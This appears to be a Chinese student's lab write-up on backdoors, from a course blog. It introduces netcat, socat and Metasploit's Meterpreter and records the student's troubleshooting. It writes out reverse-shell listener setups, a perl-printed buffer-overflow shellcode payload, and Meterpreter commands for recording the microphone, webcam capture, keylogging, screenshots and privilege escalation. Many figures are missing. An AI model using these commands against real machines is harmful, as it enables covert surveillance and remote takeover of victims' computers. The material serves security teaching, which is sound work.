标签:nbsp pts 取反 解决问题 ffd stdout 端口号 ldl 驱动

1.概念:后门程序一般是指那些绕过安全性控制而获取对程序或系统访问权的程序方法。在软件的开发阶段,程序员常常会在软件内创建后门程序以便可以修改程序设计中的缺陷。但是,如果这些后门被其他人知道,或是在发布软件之前没有删除后门程序,那么它就成了安全风险,容易被黑客当成漏洞进行攻击。

2.主要分类:











是一个底层工具,又名nc,ncat,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。



是nc的增强版,是一个两个独立数据通道之间的双向数据传输的继电器。socat的基本功能就是建立两个双向的字节流,用来传输数据。数据通道包含文件、管道、设备等,主要特点是能在两个数据流之间建立通道,且支持众多协议和链接方式如ip, tcp, udp, ipv6等。



Meterpreter是Metasploit的默认Windows系统下的Shell Code。Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。





这里出现了问题,kali Linux的eth0网卡不见了,只有l0接口。我在网上搜了很多解决方法,但是都对我的kali没用,甚至差点重新安装kali,最后才解决了问题。解决方法在后面会详细写一写。





于是得到了Linux的ip地址:192.168.246.134(第二天重启继续的时候发现后面拍照那里出现了很多问题,实在没办法重来一遍的时候发现,ip地址它很神奇地变了。。。)后变为192.168.246.137。



crontab是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。

use exploit/multi/handler //监听设置payload set payload windows/meterpreter/reverse_tcp //使用与生成后门程序一样的payload set LHOST 192.168.246.137 //Linux端的IP地址 set LPORT 4321 //与之前输入的端口号一致 exploit //开始监听



获取录音权限并录制一段10s的音频: record_mic -d 10 录制完毕后可以看到保存路径,音频可以播放。





获取摄像头权限拍摄: webcam_snap

拍得很快,需要提前做好准备。(这里遇到了很多问题,我以为和其他一些同学一样,是我电脑摄像头有问题,但并没有,最后成功了)



获取击键权限得到击键记录: keyscan_start

读取击键记录: keyscan_dump

获得截屏: screenshot



查看当前用户: getuid

进行提权: getsystem (提权失败了,参考其他同学的博客和学长学姐的博客,都没有成功)







perl -e ‘print "A" x 32;print"\x1\x2\x3\x4\\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x66\xb8\x67\x01\xb3\x02\xb1\x01\xcd\x80\x89\xc3\xb8\x80\xff\xff\xfe\x83\xf0\xff\x50\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\xb2\x10\x31\xc0\x66\xb8\x6a\x01\xcd\x80\x85\xc0\x75\x24\x31\xc9\xb1\x02\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xb3\x01\x31\xc0\xb0\x01\xcd\x80"‘ > input_shellcode2



use exploit/multi/handler set payload linux/x86/shell_reverse_tcp set LHOST 127.0.0.1 set LPORT 4444 exploit

(主机ip地址和端口号是从用记事本打开的下载的文件中得到的。)



从网页下载文件时,要求用下载器,进行捆绑下载。捆绑的文件中会含有后门程序。





Windows:开机自启动

Linux:任务计划启动

Meterpreter能够控制摄像头拍照录像、记录击键内容等,完全实现了一种监控。

通过杀毒软件定时对计算机进行病毒检测;查看计算机日志有没有可疑记录;及时修补检测出来的计算机系统漏洞。

法一: # vim /etc/sysconfig/network-scripts/ifcfg-eth 创建文件,然后保存退出。

(由于我的kali/etc中没有sysconfig文件夹,所以这种方法不可行,经上网查资料得sysconfig文件夹不是kali linux必需的)



法二: # vim /etc/network/interfaces

在该配置文件中添加

auto eth0 iface eth0 inet dhcp

再重启网络服务 /etc/init.d/networking restart 成功解决问题。



在这里我失败了很多次,关掉了kali端的防火墙(又确定了很多次防火墙的状态),所有的查杀软件,也关掉了win端的防火墙、实时保护,然后还换了别的端口号重新实验了好多次,都不能传输。没办法我就重启了虚拟机和win10,从头把实验做了一遍, ip addr 的时候发现kali的ip地址变了···然后改变kali的ip地址,然后它就成功了···

这里操作失败,看到有同学也是 Operation failed :731 ,他们的解释是主机摄像头坏掉了。但是我的电脑摄像头是完好的。然后我做完附加实验后回去又做,发现它又成功了。可能坚持就是胜利吧。

这次实验真的是很艰难,可能是我在Ex0中安装的kali Linux和同学们的不是同样的kali,遇到的一些问题百度也解决不了,参考同学的博客也解决不了,但是重复n次就莫名其妙成功了。在这次实验之后我对于计划任务有了很大的认识,也通过本次实验简单地了解了后门原理,对后门的形成、植入、利用攻击等一系列过程有了初步的认识。被Meterpreter的强大功能所震撼,以后要时刻做好隐私保护,及时更新漏洞,更新杀毒软件,定期杀毒,防止自己的电脑也被控制。

标签:nbsp pts 取反 解决问题 ffd stdout 端口号 ldl 驱动

原文地址:https://www.cnblogs.com/w574/p/12543851.html